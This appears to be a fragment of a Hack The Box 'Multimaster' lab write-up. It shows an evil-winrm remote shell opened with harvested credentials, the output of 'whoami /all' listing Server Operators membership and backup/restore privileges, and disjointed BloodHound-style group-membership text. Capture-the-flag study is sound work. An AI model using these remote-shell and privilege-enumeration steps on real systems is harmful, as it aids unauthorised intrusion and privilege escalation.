 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ evil-winrm -i $IP -u $USER3 -p $PASS3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami /all
USER INFORMATION
User Name       SID
megacorp\jorden S-1-5-21-3167813660-1240564177-918740779-3110
GROUP INFORMATION
Group Name                                 Type             SID                                           Attributes
Everyone                                   Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators                   Alias            S-1-5-32-549                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554                                  Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                      Mandatory group, Enabled by default, Enabled group
MEGACORP\Developers                        Group            S-1-5-21-3167813660-1240564177-918740779-3119 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10                                   Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level       Label            S-1-16-12288
PRIVILEGES INFORMATION
Privilege Name                Description                         State
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
DOMAIN USERS@MEGACORP.LOCAL
MemberOf
MemberOf
DEVELOPERS@MEGACORP.LOCAL
EXECUTION RIGHTS
Transitive Object Control
INBOUND CONTROL RIGHTS
JORDEN@MEGACORP.LOCAL
SERVER OPERATORS@MEGACORP.LOCAL
MemberOf
REMOTE MANAGEMENT USERS@MEGACORP.LOCAL